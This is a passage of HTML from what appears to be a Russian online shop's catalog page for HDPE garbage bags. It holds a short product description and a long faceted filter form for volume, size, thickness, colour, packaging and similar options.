                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для мусора ПНД</h1>
				<!---->

                                    <p style="margin-bottom: 20px;">
                        Мешки для мусора ПНД — это прочные и жесткие пакеты для отходов, которые производятся из полиэтилена низкого давления. В отличие от эластичных мешков ПВД, они менее тянутся, но обладают высокой стойкостью к проколам и разрывам, что делает их идеальными для утилизации сухого строительного и садового мусора, а также офисных отходов. Их ключевое преимущество — это надежность при работе с габаритными и острыми предметами.                    </p>
                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="214" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="1"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="309"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="1;309"
							data-min="1"
							data-max="309"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="20"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="120"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="20;120"
							data-min="20"
							data-max="120"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="45"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="1000"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="45;1000"
							data-min="45"
							data-max="1000"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="48"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="1300"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="48;1300"
							data-min="48"
							data-max="1300"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="6"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="40"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="6;40"
							data-min="6"
							data-max="40"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(125)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(14)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_640647830">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="oranzhevyy"
                                            name="color"
                                            id="arrFilter__9_640647830"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Оранжевый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(14)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1625973716">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="fioletovyy"
                                            name="color"
                                            id="arrFilter__9_1625973716"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Фиолетовый <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(58)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(36)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_3260818684">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="paket_pe"
                                            name="type_pack"
                                            id="arrFilter__257_3260818684"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пакет ПЭ <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(85)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(88)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(87)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(67)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(45)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(86)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(92)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
